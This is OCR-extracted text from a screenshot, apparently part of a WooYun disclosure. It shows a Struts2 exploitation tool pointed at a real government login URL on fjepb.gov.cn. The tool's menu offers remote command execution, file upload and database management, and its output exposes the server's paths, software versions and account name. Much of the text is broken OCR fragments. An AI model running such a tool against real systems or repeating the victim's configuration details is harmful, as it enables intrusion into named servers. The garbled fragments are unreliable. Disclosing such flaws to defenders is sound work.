 福建省环境保护厅
eWebEditor在线编辑器 - ...
样式预览
Apache Tomcat/6.0.32 - E...
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
9
10
目标地址：
http://www.fjepb.gov.cn/admin/action/system/accountuser/login.action
字符集：
UTF-8
提交方式：
GET
空格编码
\40
服务器信息
远程命令执行
上传文件到根目录
自定义路径上传
echo上传
java执行
文件管理
数据库管理
远程文...
获取
网站物理路径： D:\webnew\webapps\admin
java.home: D:\webnew\jdk6\jre
java.version: 1.6.0_11
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Fjepbroot
user.home: C:\Documents and Settings\Administrator
user.dir: D:\webnew
java.class.version: 50.0
java.class.path: D:\webnew\bin\bootstrap.jar
java.library.path: D:\webnew\jdk6\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;D:\webnew\jdk6\bin;D:\webnew\bin;
D:\oracle\ora92\bin;C:\Program Files\Oracle\jre\1.3.1\bin;C:\Program Files\Oracle\jre\1.1.8\bin;C:\Program Files\HP\NCU;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WINDOWS\system32\WindowsPowerShell\v1.0;C:\Program
Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files\Microsoft SQL Server\90\DTS\Binn\;C:\Program Files\Microsoft SQL
Server\90\Tools\binn\;C:\Program Files\Microsoft SQL Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files\Microsoft Visual Studio
8\Common7\IDE\PrivateAssemblies\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b16
业务
系统
在
[回
[回
[回
[回
信访
业务
环保部
环境保护
环保部规
环境保护
www.wooyun.org